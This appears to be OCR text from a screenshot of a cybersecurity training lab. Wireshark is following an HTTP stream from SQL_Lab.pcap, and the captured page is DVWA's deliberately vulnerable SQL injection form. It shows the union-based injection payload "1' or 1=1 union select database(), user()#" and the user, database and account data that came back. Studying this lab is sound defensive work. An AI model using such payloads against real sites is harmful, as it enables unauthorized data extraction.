 CyberOPS - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
IAO
SecurityOnion
CyberOPS
Work
Windows Server 2019
Windows Server 2019_2
Windows Server 2012
Windows 10 Lite
Windows 10 x64
OS
Windows 10 Lite
Vuln
mrRobot
UbuntuServer
Dojo
Metasploitable2-Linux
Black
Kali
CyberOps_old
EVE-ng
192.168.0.241
Home
CyberOPS
File Edit View Go Capture Analy
tcp.stream eq 3
No. Time Source
19 277.727722 10.0.2.4
20 277.727871 10.0.2.15
21 277.732200 10.0.2.15
/1.1
Frame 21: 1955 bytes on wire (1564
Ethernet II, Src: PCSSystemtec_9f:
Internet Protocol Version 4, Src:
Transmission Control Protocol, Src
Hypertext Transfer Protocol
Line-based text data: text/html (1
SQL_Lab.pcap
Profile: Default
Wireshark · Follow HTTP Stream (tcp.stream eq 3) · SQL_Lab.pcap
</ul><ul class="menuBlocks"><li onclick="window.location='../../security.php'" class=""><a href="../../security.php">DVWA Security</a></li>
<li onclick="window.location='../../phpinfo.php'" class=""><a href="../../phpinfo.php">PHP Info</a></li>
<li onclick="window.location='../../about.php'" class=""><a href="../../about.php">About</a></li>
</ul><ul class="menuBlocks"><li onclick="window.location='../../logout.php'" class=""><a href="../../logout.php">Logout</a></li>
</ul>
</div>
</div>
<div id="main_body">
<div class="body_padded">
<h1>Vulnerability: SQL Injection</h1>
<div class="vulnerable_code_area">
<form action="#" method="GET">
<p>
User ID:
<input type="text" size="15" name="id">
<input type="submit" name="Submit" value="Submit">
</p>
</form>
<pre>ID: 1' or 1=1 union select database(), user()#<br />First name: admin<br />Surname: admin</pre><pre>ID: 1' or 1=1 union s
elect database(), user()#<br />First name: Gordon<br />Surname: Brown</pre><pre>ID: 1' or 1=1 union select database(), user()#<br />First name: Hack
<br />Surname: Me</pre><pre>ID: 1' or 1=1 union select database(), user()#<br />First name: Pablo<br />Surname: Picasso</pre><pre>ID: 1' or 1=1 unio
n select database(), user()#<br />First name: Bob<br />Surname: Smith</pre><pre>ID: 1' or 1=1 union select database(), user()#<br />First name: dvwa
<br />Surname: root@localhost</pre>
</div>
<h2>More Information</h2>
<ul>
<li><a href="http://www.securiteam.com/securityreviews/5DP0N1P76E.html" target="_blank">http://www.securiteam.com/securityrevi
ews/5DP0N1P76E.html</a></li>
<li><a href="https://en.wikipedia.org/wiki/SQL_injection" target="_blank">https://en.wikipedia.org/wiki/SQL_injection</a></li>
<li><a href="http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/" target="_blank">http://ferruh.mavituna.com/sql-injectio
n-cheatsheet-oku/</a></li>
<li><a href="http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet" target="_blank">http://pentes
tmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet</a></li>
1 client pkt, 1 server pkt, 1 turn.
Entire conversation (6,532 bytes) Show data as ASCII Stream 3
Find: 1=1 Find Next
Help Filter Out This Stream Print Save as… Back Close
ENG
10:26 PM
27/1/2024